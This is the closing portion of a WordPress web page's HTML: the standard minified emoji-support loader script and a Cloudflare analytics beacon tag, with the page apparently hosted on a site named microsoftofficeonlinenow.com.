const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://microsoftofficeonlinenow.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"e15354bb92b846e3813b9ba534c5c1f8","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>